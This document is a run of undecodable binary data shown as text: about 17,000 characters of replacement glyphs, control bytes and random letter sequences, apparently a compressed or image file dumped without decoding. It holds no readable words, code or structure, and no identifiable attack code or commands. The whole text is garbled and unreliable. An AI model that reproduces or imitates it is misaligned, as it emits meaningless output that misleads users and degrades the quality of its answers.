̹�y>:G#�L}Y̲�au�Ѫ�k2�$�r��h`!�G'�=�� �pQ����Y�:�ӎ���=h���p)��Aֻ�Sm��^���x�/��T�z���[2]�x�Fqs���X$̾y��l$�AX'�k��a�:��9�A;���UWa#]an�ŀ�����, K�Y�k�|+���k����|>��8|@w�6}0�j�X7��w��E�q��X�8����Q�7*�e�7��Vf�vy��B��m��TJz��r��G��3�N~�gĕ�Qn�����h�rZ�;�_�uxv+� �|P )�|�}|�'p5�rwp	 }1؈�}���4�^��8�q�6eOteYV}�V6���?�b�/G*�N�f9�Z�gp��a:2��v�a3�+��[D=��z	��T&[���4,�*D�Ԃg�;� >������x��vY0pg�p�X ������x�x��W��g�M�R�GE�gF�R�W ���L_�)�G �hy�VTm���4q�TA����6�[:�a�Xd������[�%jBm���1P�I��Y pk�l���x�}�� pG���v����x�7t�w/���wǎ~�d煔%rc�k Pr��k��8� ��1�BɊS�s�T��15p�gPa�%�h3�N�t~6\�A �`b�\� �6y��q(�k�Rp�����vi�v)���h���v+���ɓ4)�<w 瓌q/��x}����)��e�9hX�EE�E�O9~j�|q�xO�r�D����9 u$�1�Dm�RNǳ���m_�3~4�~u��z��]1L3*�"0�_�|���Ƿ�)����$�{�v����(��ɍq���� -j��^��Bq�9������k�/2剬Y�j0�a�1��E@�İ�ΑF��Z��M�[K�T�w�\XzK�N�A}X"pB!��)�R��YH�B( v���|<i��	�)9�j��v|��ʷ��	p����YpA�����68��	�F�}���
7OY��R�ARBc�΄�K��v2mV$o4	Ntd��Uy%��\����G^���t�H������ٍ�m �&8���v���難q��'0��	jO����jFi��gX�rY�Y�i �W~e�!�B1�A�h���M��Z��9G�4�![�$2�N۶G�i&�j)�%�$��@���c���8z��ʍGڣ�i���ׇ���|ۘ�㘓���C�^MZ�����j�W�옯CF�&��E��p�}wEr� �B ���rhj2����F��2F�y�סr�CWA�m씧�D�E,B y�����H�p '�|:ڭI��3p�أ�H�<k��*�3۞�ʭ��W���舯�i�w�WX�R�H��ʚHi~��
�fҏ2 �����ӕPs	�T2�$Z%�(��A|�'�� �ٲ]� ��~������W�A�X`�C�����v*ȩ�����Hz	P^EX��p1�HK�M����_oS6�
 뉉7S��Ah̒V�+2jD��'Q�\�4�
�2mk����NP��������;2�	p�ݚ�k����ݨv3��_7��س'���j��ʓ�ZC �調�@=2# Z��e� �$A*&A`��g��˿'A2��W|7kXE�[�:�j^��1��
k,�k��7��g2�C{,3a� g�D�NL��[ C��*]��C)  ���v�8����q�ީ�����D��y���ĂK�o�v��ؗ�E .��Z��y�� ��b�Bs�L+0�[ "P�Je)�6a��@X�K�(z ���	��ƒ^Ꮮ�!C���FF�h�Aam�#34�:�@Uƫ��'���f��ÌJ�j'�6yX��㸮��k� ����+�K,��{��:�w�*s��j���jL W���q�oJyd���9�����J��7=���@���$���k6<�U WaEaGR�[�h%�uPnٜS�1
x�R�Å� ���L�'w>�-� ��;����l��<��魈y��&a\�]�bL(  B`�Y �J]J�T��v��[�e3U�!���,΂��<2�l@��ymt	��(|m	��T�N�Q"�������	�|�v�y�q�Ϙy�"�v������,�\ �8)��i�3��m�  ����]��B���Q�T�Lte���,��41{�ap���,���R@8w$e�m����AT3u�º�a;3�|Q)���R��:�v�wX���y� ���u)ȸ�v]m�]�5�|7�v�+�mj���bj�S��N R@���ym�:�"|,--��8�W�D2�{$_y��;]��f��Y�%��=����c��Y�bM��ܮ�Yڇ�� �v��G�Č�+��<�����멞7*������Ъ%-�w\?�,��f�<�Y��q��P��srD�X8C�ι5�$��� �mF��M���O�v����|�Q��~�u�v�{���v�=�L��;y�绍* �V~�N&�ע�{})�ҁ��^�2-�`5-	���W
�<A�I��$�BM,�����S۩�p��������˞ܘ��؂�����I|�U��_m����5@�X��n���~����}.@������1��h�GB{�!�?z����ܶ��}z6 0 p�E:��Z����9*����z�k��L��۳���50��L��w'���^�jL�����ɤs���.��x���<�����h�y+3�U�qA,���{��2`�덭<Y|���7{�JJ��,���jW�;�I^ �M�����
�3Y��h�,����p���0�����Ҫ.&���kj@س.5r2a�U���G��J��/�(*���t }{p��I�6���靶�Їa���m���ծ����䜊����Xp�-_�����%݉�^�*p��]������p�M��l��Z
��{GF%Y��7j5��@t�C�Ц힆h� 7ڃ�k���B3��G����	��p�ώ`���c`zo�3���n>����"^s�80t�n�V�5g����g.\�N��P�Bt }[��+�9Z��k��g�t��>�_�s��c��$/����
}�S���������������R F FF%:%*�Ba(��2�~��w~��������v~v��qwqv�v�q�������xxu�utDD==,Z88PN"99 �9"(=�tNC5'5''���!�@ 	�����H\Q���>
~����+>���"Ȑ(�<�~��� Ñ͛8s�c$�%K�6lҡ(B��b��*V^��%k�U����Ѫ�-dŒ%kg4i�,̹�V��n�(��#t�д{�N^1��H�9�a�~0><��̈YHz��Cb�5�d�h��I� C���2d�*+&�)����c˶�R�$L�4q�*��Q�P9U�**,�h���`��;�,3�ϲ�Mk[���#W�
u"J����?J�剆,cy�/"�?a��E%�k$Q�I�4BXRi1%d�L $�lv�am�d��&���H�"� �R\TE�0�U�0wՍZqu�/<J'�1�Yg�3s��x�V�E ]堓�:��%�Z�b賏A��Ok	��e��@dP�pH�}������(iI�g��w�C-!�ᡈ��D�&#Q£���[R����-���A r��(��m�-V)�1�Ƒ�YF&��6���8�d`^^9�� ~VG	Y$�б���!C���l^�En��I|�C�k|Pm�2��@nH���Ke��e���[H%�Q|�
W$%D�
�b�p*C�2|Jը66�#/=>��dy ���"ٖ[�zeR�We_�AGѧ�a`�P�i�fAe!-gnf4�X���&��fI��kZj/g��>���t�(@�'���;���+�#	@��j60�ޡ�WaM�jYÊV5JjÍ7OBy�S��V�A�N��c+!���!ۚ�����:� �f8S�i��J5�0�
*}XMO���"��:�*�+D�(�.\�-r�@b����M��ڒ�0hk�#�c�U֫ER�6li�M\�@���z��b,����\�2���l�YI����m��h��	�EFK�@V0}�nP�z��(� ��u�����E@[�+����}���h԰��m�2^�~�*g�j�Ә�he+\�eo}C�z~%-�5ɺD�&�0fhZZk��?�@���4�Ό�"\ ��6�,� �Ǩ� �"��f;L�����@<Сl�Ñ���6dP�c�Ð,6��mV���W��h
PA�x8����\��8�Y��������]�k�B�t�=MZ��� $���%)�PK�A�^6" �8c�ٯ+d�)�Z8���}�vaÔcBBG�k�X�CH��0vkR\l�=)}/=� P �+,dL�ؤ.f%�X�L�8���2Nu��נ�t�Y��d	��e^���2_&�����:X׺}���l�s׵p�w����;�F�<�/v$�>�:�0�Y�F��̪V�[��Α�HN�J�  �C���'ȧ'�D����g�����f�rh�ۜ�fi�	�2e��b�`Ѷ"� 1'U�cb0������� / �c�p��:����1�w!�-cu��F\�F���
�ۋ�� ��DY01��>��0&1�P�����N�� ��9 ���kT����(B\�@a:�!�TS�h�ޥT��C \��]�T3�c���*�x@����ΐ��d#������E2
#�J�Kgi1y��t��ą.$�L*�|J�(���%�08��Ob6��F �$f�;��eSϥc  +�䐊����|�ط9֐F��h5Y�/�ӡ�P  ���0�pA�~4F�@]d�&�`�[A���~�v5�=�o+l���u������dr�w_sf�( ]�Z�����W�Ag��J�Ћ1����q���D�f�;�4�@
����Dϖ�'f���bs��
�!��k�Q�R��jp�+�� ��EX��z4v���H1H�V0Sj^�+�i�y*�)w]l��0���N8k���C/� <˦��iL���T��d~lr���|a��ܧC��r�f����n����D��1��1[P���z���\���#acJg�x,��)�^e$���-��s���+ud9(A��x�1�l&�y_'׵/��M���<:��f��������Tɪ	=�qoAd`�rHϗ�f6Z
Sw��v�k��U�m�rP��:;\:v��c��$�7<��]�v�G
�2@�Ґ���H��+i/J��K��0)l�	X@8�u�u��y��[eD~	@х@�e��f]0� f�G��e&XL���ܯ#���a�0�;��a��=PȌ�Y �oq��Y`��G/"��%-����'Ѩ��KZ^����Y�O�.Q(>J�mW��PߋK���k��{�!H����W�Θ"�`�m�A��� ]l66�U�&V*ǣ#jC�$'^<�S�r7~F7f|�_rOǂn��3�!x
��� ��(:��	R� 4�q.:�o�����j�& �s�4zt N����o(�\$�L&Up*�k	G<'g7�0�pS݅g�=|�t+�+�&���|"O���� &'��7U%8��%@D�@�@�	PC�P8�.:�4�Q��x��4�E�  N3��:�FM'k�2�yuk��WB��u�q�f��_vd�{�R�`=��7��q�m|1���8!!UDT,��wI�т` d����E!:`	` 4��U :�<ȃ~wKC�&��OE7FtPvF�\�&�p$G��f�W��p\ǅl�]a'�ڱ��� T��H�ATi�m�����+`r_��a���}���Da�:p
.0�#��:0ܘ ��U�\�P�s��_�(�t�n�8Fs�Q�DW��t��
uq0�s�+X	g�[W�zt<]�b��<�S��g܀v��={���|�` �'QiR3�E:�FT���.C�����3P�.P�#Ո..� p@T��U0��V��?�I��H�9�K��=���X0UX����c��Z؏��#�$���Xv�|h��>�冘$UwG:E�rx_5P@-�^�x�0�q� $�� �0x)`�|9�3�	@���6�>Q�4�u���4$;��tP7�b�c�X7]%���虽��j��MBbl�E2�y+�S|Sҋ���t7�k�>oni��~���I3�$9�)@��y�#P�)�.��- ���+���F��m�`��KZ@L(`z��\��zb�pYי�dB
�?�S�5H�=�gvߑ���18p�ƚUr9_"��T��6vH:���'d��:P�#i�)Z�#  b:��.��˩��+��2i~��%�Gw+�&Y�:'�@2�t�0u��z��\`�R,E$����k���5$Ķ{0�{?zv��$��}����8��w�RD��mR�w^�.�g 3��� �bJ��* �:�f��:@3ͩ�����c�:���"���;��5l�)���u���Y]�'g�e*`�]��bwH|�g�%D՟G�cO�w-�h�r���w���H��� vi�cZ�#� �� �J�#�� -���	�4���H��`m2@���D��+
��G����A�uJ����i�G���4���H�0��vE�v�8r�"D�:��?5��.n��[ڥ}Y�aZ��
�&  дMK�ƙ�����(w�	<�8�5@L4�:t�/i�a�WQAp��A�hG�ɏ'1��X�tb+>:=�I��:Tx�Y�թ�&`���1�����і=A���J���N˴O K�����U���8���yM��!�c�4KA�c;�uByk��f癊%��s�#�9�1`�BB2���Sv�c@�A����2����~A���}F �: ��� �����`Qa�&���J�ڗ�{������E�&:�׺N#��(�F#�g��{w�o����p8���#�gᣕ�Lb+�J8���;I9�h�!Q1�i"?q@&X,mقqY���f��N��O+& #4ܹ#0� ����n�W���jb(���Kz}�5 G�J�Ԋu���&˻'+1)tn�Xp3�1�g˦����ǧ�0�D�Գ�2k�I�
�:�,<����j��{��+`�8��#���ɦ���$h��&:�q0ɚĆ�������gR � �p�5{���XSH��By$�1AE�d�ߓY!�Q5d LO�B3K��'�	`+콸��J��M��p�2 5,#�2��i��l�X�-1t!�y�� �yt�L�;fX#O�5�2�S�Wt@��L���b��X��S2t��H�78���\��!|�s��L:��2�)�Y��
��z��� Ȁ��ͼр��d{Ȥ{�'����_wR�'� �;����RQ���0�Ei���4Z�7g��b<*d�1�d��2�t�h���x�!��h�dqJ����9�H� n0��&��+�̬��L P�l��+ ���l�'���y� 2%�K��!)ڬ�0�<�(��G)�V̻pƞ({MȠ*������Dc٣v�ɋl�� dci�����T����D����������
��Wȁ����-p�%]�'m�Z��B�_ Qk ��@t��%�xZFL�FɅӜ�fwu>��[����b��S�	G�1~KYjX��hP�S������ǌ��F ���P�:�Q��~�Ѻ��m��C�,җ$�?��ѵ�!�7!D,:`�/s�N r"���ތ0Lb��M���g�$B��؏����,�<0�>e=�����+���T��xk����͌�M�E�S�q���̺ ��n��2"���m�(��E-��6q C�O�) ����  �w��"^�$�@ �x\���e�
�%G��WkV�r���u:�*L$�P��v�i��L}YE�P�rzGrq�f����ڀ�.�� >��+g}�
.\����n��Tܣ�w=���&�q�	�^��ۇc��0E Ep�� {��N��x��!w��QB�vd~@��'�� uf�aDi�Є����7�Gǳ<�M�a�U���(Y�+[ɕ�$m@�w�Qw�"`����� ��`z�m��^��������Eд# ��]�?�x��m�UQ�x��_�E�`x<$����^	���|"��z^��~/H�:�#q�W��:��Mus�W���k��uk�]��q�����A��C���y�m�_��S,�ȸX��)�x��k��m��K�Q����_N�u�#& ^��;�d��>�N��O'��T�+�xp�N�_�y�+=/����y�9���r��������֧���P�L��p����|�œ3�9���^��}�v�	��-IQ�69�' բJ���$�]$I
��n(}l���m��?b���mm�d�֜�*y�,���}��B�$5+55'_R ��9������� %� �%����9%��%"�"��*N*WB(�(���EbEb2�t�~w����~�����{�vw�v�qv��q��s�sxxu�tDD==,8Z8PW�8A���O�8��D��~Ȓ�Њ��hԘ � [�x���(S�X9B@K0�A����H�`gO<�� ��	�\����J�!	$��J!B�N��x"�֋`/Z�6�)�Y@F[I�6$�Ĉ��N�D}
ED_T"T�r"���#h�u�֮Ev�<l� t�if���fhӤaSf�O7l�R�#��\9<�ڵ���{������	�"�|�ð!�4L�U��5��x
�#H*:F�t��J�.Û�)��M;w]߳X����,"���0.f0���T��!UXuՀYE$HX�8�
$��	X��"n]��T�V%uYr�^�t��(��*���b�0�@/FF/�#�d�3��ڏ�-SZwx�M7��ak�x��9�3���Sn=d��?��9���]�E!��C�d!�A�m� 1�v. �B*��Bx/	0�	5�d�N@�W�P��G }9!0B� U �Xu]��a��*X�k,�V�:�\���%�P�y�J_���*��Q؊�h������ �.ED60c-2�y��g�YZ6�lsdj�,)�k���N�XI�=�l�
P�v
 k �r-�BCYD�W'@�@Gt@Fv$���}�0j�����z<�L�� �
dH��'8�@��bU��Vt��a5Xj��,0��f�*�kY8	����'��8������"Vl���"2��e��#4\�m2�Y�G��9�Ai����F�����n]~)�h.�CITCE0GIe v	#�]~
SK4�t^���{�SDa�BdA�B�VAzS�b���c��B
�*V�g�<�ύ��a�ޕ�'�=J���
B�,�6��.�:K#��a�Y��c��4�T��ڌ��8N��6��������ě�@9<��zk��A�	���ӹ��r'� !�i��0��Ԥ&���M�"�"H�=��� ���T�T:L]
uYKW�2�,(,5hP��I�vr�]rX��;���G<R �D� �+��5&F��޳�Cd��k��QiD�-#��fS����u���M�t��|	
R����E��(p��B8)�):h���$P�2N*f�CB8h3,��#R �&�@N6�)U��J֕m�L�x��
 3RY�hA�Gr���<BC��U\z����h~�)LU�0PSL���\�Fњ��6c-�d+�����$>$��|�"#;ؑ>���6W��>v/߈`�ZN�����_�Y��&���	%|j�\2�@	�P�\QP�M-7�[�bi� P�N�>����@1�=Uֺ!� &�IyP��Fx�������B	xy+]�"y*zd2 :J[Ӗ�D�9�j=��d�H��Z�k=���'�jdË��҆w��mK�m�P}�����TJ~-�e
��A� .�� ƀ04��@�9B5�&@OQ<��!�5���A�$L�J��:AGe����ֺ��tZ 0[���	yx�n㐁��E�f tK\��!_������k��b�T�H�`F{��^�u�"��_����EN��O��aA��(�v�_��B~�@��X���$�Q�@((�Ƅ�&ȉ�nB(D@%0�$*Q?�ᢐ�E�"' <����� T)̤�(N��a�����ō@1�<0 1N��"ìg����jV�	�-v5��k8��s�}�A+��E,�#~W�
r��5}�^��D��e�m�"�=UG���;)��ß, ��(+%�	y� 6�]�P^@�Q��	�G���vtd.���'M�J�xW�����#j�xL��;�h�2��5��;T��c�j�*���cQ6�Zә�-� p�L�����C}��7���:�o K��4��+�sy��g�&�� pYp61�	��a�|8�&K@-M�z��ZP��4Z8ϙ�yf1�����hȭغ�U�|+v�����(�q�r�[٩e.G:�kF����+>�F�
��Ndp�INgl׹<v��c	��C! : C�����+A7� ;A��t�TG��{[���& ���DY(��u��	0�U����׶(뇇w5�'�g�k��o�m����5��otUW�[���+\�A��;�wA�]�=�Pߖ@�Up����K����Q���q��M߂pt���fO���;��@0��)T����O�#���n����>�!�1nd�hp��G�Ƒ���n��gדԑ�wT	�w�
p�e�k$_dؘ�׿���� �HT�s���$HPs�R�`;1PX{���8��OHf��y�'JbQoO@]0�$�0`o��*�Z�
�G�1� 6P�6x�8X��%��i˃��D�C5b�P�Bp��v�f-��p�@$`�}_4V��cN�7��%W�� ' ��C�?�q�Vrn��C�2� Q'u .�0z��th`u��`7(��P�:0hR�X�wDH�z� �V�Z?@����؉��"(��%�]��x���<��� �)�[)h*X�5H�9������
L�|�G�bGZdW�p	�]� >^$�߷$d4w�4e��>��%�7Q|7Ww��Q�"*}�7ʆx��!: �xQ0��B z�Wz*�g{��X��H� t"I`x+��}���F�HP�H��Z0�����X�I�����<��������e�4������ȋ�Ń��j�E>fjҤ��RMYd>	>b3k`$Fd��v^'7=��8Ph� W/���2ql��&���w*�rR�f���x�gyxH`�	�`7�I' -2�P �l_ _�����'��Zep�����$ȑ��!���� �(���Z
��)ɒ-ْ;hL�'�����,��c�QE��ʈM��pޒda4^OR~ls~�B=pwL�_@[a@\��r���G!�&C�w��6�O�TiIda%Ppi��ď�8shx�}�J�{�p	�I*�p`Q��X�U���y����#Ș��	��(��Y��U����*��2�&�Zr�u2��T5�aXMA�];�];�=��U�^Ј6�HN��Qe�27W�Q�e�b_��aG�3&g�&��W_	@W�c����e}���Yg�m�1,T�� �U K��(�W@%Qt��'H �y���h*��Y��؟�(��(���Z2�S��
`�*i|.&(�)�<�jE�c�x�ȈU��#����=cS$_4�L6Vf�kx �S�?8���T	�w�c2R�X��/W)��lkҗ>�k�X`a:�H�0�Xg8���hف�ZI@�5����zyrH��Z�i�����٘����9��	���b��|�b��
��L�&5�}�Ip�qvzE��v��p�Dk�d�D�S2Pe�37 A�?�Bc2�8iRj�e�Q�+$l�r3'Fp0t8�Fz�u���m�� ;@W�{$f+�\jQ�G:`5T�U���@�@ �j��mz� ��� �Z-�Z���H�0�u�p�5ȧ���u���9#CU5EX#�Pvǐ���j�I�������3�� �hï�>�d%l��8  N �	;�_��v��SG}u&S���d��q��Fm0�'r	�&��d�8�P.�� =�Q�8�-�s����J�@o$)�P���5� �7�
j�9H\����Ʋ��=e�,8r�5��P��=p�7kf3cd�G��W�qZ 9�(������'!x�7��� T�_YF�Q�z�7��Z�6m�{�	%Yp �"��AgAp`n��sY���:�'HiM���z���(�����{�{8X��u��H,-�D��L�f��RpBfMm��}�q�^�}gc�q��S�>~�9 8  TI��B��a8��Gd�]�P�j�0��8zPÀ%!hm����aA* .`W��JPt�Tt#�g�r97{���ڻ٪��Ȋ�(����u���� /H�
p7� ��Z^{L���!#��kS:Yĭ�]����Z�w[��)e�[�}�7ԈbV�)�z��Kr�K�t�l0 ���z(� ��3� ��'#{A���sa`�dQ@7�*p�5)�(D� r�[�l�i*ɋّ�I\M�$9��x������7||_�"��� ��a��R]�pUgċ$�6�zM,V�G��a^��X�W ��N�5Z�:����2�2s�j|'Pz�� ���4��8ۉ=Q��&.�%�:E�hTS1��<Q^ P®����E������¯5�Q;�W����
m�8�Z��u�y/b���1d��vk�}B�m�vј˷V��fX�� ��k?�aIU�BJO��['q╘2��SWI��% 1:`��:����(M�� a�FQpF��E�XT�1�jd�Zf}����k��[+<��,ם|�X{�y�|W�Â�Í�,�cՃ��Ǆ��������u�d�1�꣩��.,ДY&[7���'�v;gxfK��:OqG�J}��(���0��Jm�4#^ ��5)�U:�g:��1@1^� ��Zύ�'��l�� �֯��$� �<׸H�w���EN����uQ��<�,XcS�������n^��˳�6{{����v5�+l��YP�g�w��ZI�y���)᬴1�R!4FM����,�aT3,�����!lL������#(ݔ��)�ݮ5�1��v�����P�<N�<�Z��}��[ζ���[�����)�v��pNI��M	k��� ��AS�?�k���F��|*Ζy2S ��k 8 Bd�.�I��J*�D1E:�n+�s�]A����zls��Yi0����+�C>���{�w�
P��v}�G|���u����3�~�<�8E�}SZ�pZ�� 6�J�w+NF��T��~f�ұ P��Rl�j��/ ��5p2(��/��J5d��PQQ�rޜ >�3Vy8���!7���߶�e}� O�*��PK�,�Zu@����7�[#`�|O�V���%-����I,P�F��T�d�����AKIٻA[���� _ ��Y���2_�2�	!^�W��	p	1$n�d �y pP�r& >a�����n/n�3���a������=���.�Z�n��񭕃v�Z��<|�<O�<2r��Pv�J-��pۅ���Bi6�D.���.�Y��~�;�<�X��8��&|�/ +5'CC�55��C+�� W+��	:		RFdd::T-)&���2E�&�2^����»&L��O$���$]��]���<]<���������G6�6�6���G�G����*N�(��D���!���A��/`��H��� A~�CR�I;~P��x'�;-�đ)�C��X�iaNϝx,��S��� BDp䐲c�)	�����BYN|0�!�"B�j�@h�[CX"-:Q��N"pD�2��(Pd�� ��HF� L��`�&�(CV_�Z	[��K&&�k��4iհm�֍�7`�g.]�0(������l�S�/��q��2��(6d(桌"-^|E���%K���I�*_��3�{�6=X�����D5�A��H��Z�pE Hq�R��@^%�VX^�aV`��+�U"X2�#t)b���u�f�d�QD���a ����*�d�f��$�Ĩ�Xf���1ɈC�i�TC6ڰ֚k��6Nm�ئN;��G ��3�
���lN81sΡ��,�Pbd0b\���l�y#��)y������K4�tӤ���O;�T�U�QIQ@@QiуQ  �U&"k��Yb!!!u�@�
��eH���H��؉�r��u"�Ќ�@f���*ĸ�Xd�`�f�xQ�J�6ۓр ���n���nW�&�����:Gq���ǿ��{�Ě�La�/S�r]'t
�9-ؽ�F��1x�D�x�����ɴ�L��4O�u:T~u�����US]e�
2x]��%lX5�U�:�@�
��H!'T�][�����2��(- ! <��ٷުR�f�l�
,^���hPj��80�����s۾��Gt���wPG�+�&@�	�\Bvf� �z� ����b3G�d�� ��(�����{��>�����T,@��QDC'� ,����XbeaV�XR�HX}u��[ RMu՝��b�[;;)�p�T�� �lT�,��
�A�R���xA��^ P��Pz� H�O�8�5t)<o�T�
Z���,���X�b�E6F A�;!��JW�D�N=.�I�Z&Ї'�"��n����
Z��D0�hQ{�X 4�9�B�(��R�xeX��	��ž$ p���\����_���p�Ġ�G�`c 3?a�- �یU�����I�@�N�*�k����j#8/I��a�$p.X&��A{��改�A$;��Ǿ�D�$��CY�>��I�R��O�t�C��D(�Spp��@J�[1��W_QX̂!*��5@^?T/&� ,j���M $gA
�'66� ���G��-t=
���7	,���IB����ǡ�}���=�A��X���dA�$���	��JXB҅l<+l!��s���Ǖ����)��(x�@���S�� P�����!��A'`�W��EdjQ��!� G�e\t'�E���.` ܐ���kg����Ђ��}p�����#<�­�����O~ҟ��F��6�x�C_��2
&
*���� @2Q9�N�\u2��v,#�<��X���yR1|k8�Β��*ʧ�2��=e@R�����bV��c����8�ݚ�-��"���	��FY-c��xF��hllA솭��H�ꑐ\�G��B\��>�@���P�� ����C��a[AKbr9��B2��OR�"��HG�Av���Q�#5CJ�,S0ʧb�ZP-E�l�P ���k(�ZԤ��%>p�� �I�T C�:#���#�������e� ���Hqe�\{�?qᱻ��+yM��*��^Z�{�;؄�i
���2ҔXqh�
n*HA����l���<�AiV�%[��YR���l&��ɥ胩N�V�����'HU=}Z��@��u�F�R�"U���.6�5�:���|2����c���#Z���l9枚�g�ݺ����M���r4�`���N��cӍ�|co�dd��qTp���`D���hA ɘ�� k����Q�gU��~Ϥ3���S�A
R �˩ĀL�ԖW̮|@BFM��Z�s-.�z��"�d��8q�$��
��u.�ε�1Hy�'����jF�Z�� )������t8HRpM
(Np@t��i�u
����Ws����$`t��P�m��Eo�J*R�� ��	Ŗ��Rz��TqxU�C��o+����Ei�8�Qq��|hCUQ_�9�<@�.@�R`���㇟��Z����J�=g�k�����9��J�~�<��I=�Y���#�e(}1h�L6�ruD2
:�ụF]HYغ�}��-{���-a
W)���x�a7���_��`���#1�*\sph��ǈ�0��'Od!F � 9+Z!��|�-wkle7�py @v�W��ـz{8��z�%��GI*`9kFQO�!Dn!`�A:��u�g���1dRFC�Ro1�ZG�oG�= 9�3����G��<�}z�[U\De�E�3-p�-�f�xH0Na N9��4#5�,TpNKry�$& ���?��?��r~$Z2s�PshHW�zz38��e�e�8{t�'1��Xn�_��UB��J�6|#u2��J,�:�|<Qh;�h�F8x�n�*}�D�rLb4u�}
�p� 	I,Gń!�Eה>-`X�#e4N[��)0P_TV��g،v�G��k߅yx�/0�������l0 {5P��%��s�IS�&APA�t�&I'�,�Y�'g��VW:�D��� ,�2�v�Av��|gG3�}8�P��xDX� _�?Eu7T&�iG�}M,
W5��U@
�UUHFWx
ǅ]� F c-�N� B�v�Q&�.��y�f.�XO�szseE�[�%}EA`�meB��X�Ir�t�E�'סQ�Dg��n�'R��n���)�R7�)BC!S�D�;" <�	]14e�T#�w�'�Γ!��!�Մ������d��7N'�3BS��9�-��kJ�k�d�V��0?���Ps��W~�l�5X�TP	_%fʐ&��`t���Ap"'mnԁQ���ȏWWxv��g0т��+ŉ��|�ZHA, <P�S���� aA!�[�+y�+T���}I8\d~pP
SX�`)�0� N�� cp`6�`d��g�y��d�G�� � �iz�q�x%��@P�	A�_�x������Xu���'~�{�A`�nh�`.o2T����	�7�K,P  d�Za ד PK�<�S�zwb�E�	!S��M�ge�q/	�9N�t�w1�
Dƌ� �@�$Ɛy���)e���O�9�X_��^�e�(�a�P*J�tmv'z��dn��YX�B��:|Ƃ0�gvh@*-5i=*D�H����<Xq=�T7T�w��}sA��j���EOȋ=F�H�n��\�c]x���әİ�W����
X�vZ���vhs�a%�qN�%<������0�@ ʡi�A�I'�g�gn%T��8�-��RR*o��|f73k���P�N@P� X d�!+�ITE�[�4���!Sc����U�J��&����y~np6�advShz�g���r+7{ʧ�ʀު^�)ˀ��^�P�jAv0���aQ�3{BBt0`�� U��.�g�$h283PKϗ8<J�N` � ؇DlaT'����}2��}�����p��IV�؟#[��c\���e�rChx�u��[��7:�W�ٳ�l4�%Z��7{GP�!m���]	���'3J �1�|7��'�Ŗ��+%K:��E�p�I�T�_ ,�� K� I��!�=zK\	c��W��x
09��r��1B�#1�8V7X��H���?P�K�?p���������Ʀ|�J9v�8��8��8����cZB"���fݶ_�'�TY�a�wF2)�2��J�%)���|�&�BKyK��;9��D�p�_�ua5��p�9�;���E0�"�~�.h�c-��aN��&  g�G�B��.�`8��^��`�ˀ*���'�9a��[��z�7
�	���R�iC��������N�;Sa L� ���Ҋs;ExW�U�!����#q�d 3��x�J�#�.�u��r:& � g*���J��&ư˲��2 f�&�J�O������SgW{` ���g-h�`���
r�;~L�9�� ; �O�J$�TH%��V,�T������^�4��2I�Z(N.PU-pT�U�)�j�-���J�6��� =�`��I#�Ժ�x�(�a�fy����w�:�T�bC�k��h��=p��K%+�ͤ4Js�'�i��H层 U�d�������)p�F �w~�縖W��V�H�� �R� �S-sM�Y)a�{|'p&�o���
�!��i�u�o6d){3��EJA�J�� ;�Zq<�$�� �w�=1�JC�tQQT �P�:0��7�fJ�#�� �c#��>��>��V�ԭ,r��]@� Z � %P����,p˪��[9�!��1g�EJr�B���ɯ%ܻ_�хVצ�hO�KE��>�S>%��#�[
�2���{�� �H
���Z��c�`-��.`VT<+�d��y���S,,� Xq�.�b�N<�L�ٽ�% L�� ��*ʑ��fo�n��[%�۹m�����t^yn.�{�)��:��`1Cp�2�Aao�Ս1T�R%+ �S���R��}�	��@��[ V�w��!���Ʌ;&N]�q����c��7A����le���`�r.�M^���ɺ��s>�� _` � P}�r�~�.۲�"��#"�]��Il���_�EB���t��.�Rl��n���|;EZ�{M�������<����[��)Ĺ��} ����=���$k��wN��gNo���'���ۓS,	 �Wn緞�ZĄU�x�Wn�f���3��v���>���".#^�lЍ�,tb�_�Qa����X;�u�������b��ى��P����b^Q�~iS�ڳ�iR�k��] }P_���~�}�>M���!kVgTyX�V ]�K�g� �,#P���y����K�pi�V��k+V�R��N�f ���d0�d  ]/ېN�\�|�S�-����f}�cܡ.2"�2+�(�*�o-��a�3a�P  10�=�ZAb�siN��V�Ի�M5�.�.j�ن'����6�bk�Ŏ1G:/�W���` �p	�0������&�ͼ��_?�Tb�n������% ��N�%��(~9��'x"�}B�쏧��5����ua7v)���ѐ2e�&�Uҫ\��<+�Us�Y��sČ-�De	%o�	TT3-.H�n)#))n.�.:H�##E&& �&�2�2&2���2��5��\�+5'5+�+��CC�X'��5Y+Y��+�5�C��	R	R��� R  F� %��%9%�Q"%"Q"*N�WB�PD�EK�3 � A�"�*E' :~2j���ǏC~�c��=$���c���80=��`����8�X���'�:u4��C�� bĐ��ck�e���ćϠ������h\�����i���QEІB�!q��ϤH�R̥{(��Nn̘yB��LpB��X�\�@eK\h�#�Y��N���+�2�͢U+�)6p�`��F�ܹt��� o�o|�D8���#<�0C�b>��B�11��(�cw�vT�\��˖-gƬ�>�Ν<���J��K�95�%�TeL�UY���d�UWZ�5j��G'$� �`"�d���X2�-� �'A��@P�"!T�A�I0�+�8��,�H0���B�n��2V��X��2k��TTC<�Ml|�e_�v�:�#�oQ�S����
 	rԜB���t�QT�Eޅ�H߅^I�wޡ2�W�7��P��gAG9��R�Ye�	k��BU�4c�X� �LXc�z�0J�V+!\:��� 2"I%��`F]@�D�*��GU�Q��� �8Y,:�
���kmFL/�S�H��0[]��U��6�t�m����o��?��\rr
�P�уxP�T��v�w(��G�
�z��1N�>:�O=y@�Q(a�;d��X$��	T)3U/U	4���U���f��L�����j	�:� �o<A$X=Du����� 펐�b�d8 �	p����E���y��I�+�gP3�h����6�p�%9�Cƽ9�)Bpi�p����%�PE���D
+L|z��FC|�I��I�!S��a���G�OB餁}Q�'�6CTu�15���X^=3��6cU/ԼaZ0���Z�\"*�CoP�	`p�����Eo��H$6ٴe�8�Ҡ��� �Όd���%]��2�q�*�k�Tr׻ �p����o�&� $ p�S��9�A"Ա��՝�ugP!T��`���d=q`��tǓ��G',@�Q�5��J� Vd$�@�U �2�5����h�U!т� �W��!���C C�բ���A�� s6��H �X�4vA��4F�J����e�j3G��1��.�P�?�-(�܄I���=:�5	�_BP�愀�s���C��a�t�HJ⑊�</��Lt�^�d(�!�`�KI�eX�����%1�
䨶����L��W�	�� F��j%E(b�K����0�E�_a�u6��G��$��p�DWj���1cg�:"��Įd,�]Oq���e�Lj�L��d?�Ц)� ���t� ��eG;-���*C���u�b��:�K܅ld�)�0Q��c"�*�P�i�'�S�'XP��ϴ�UG[��`�=/6�D���ר�F��/ka+L
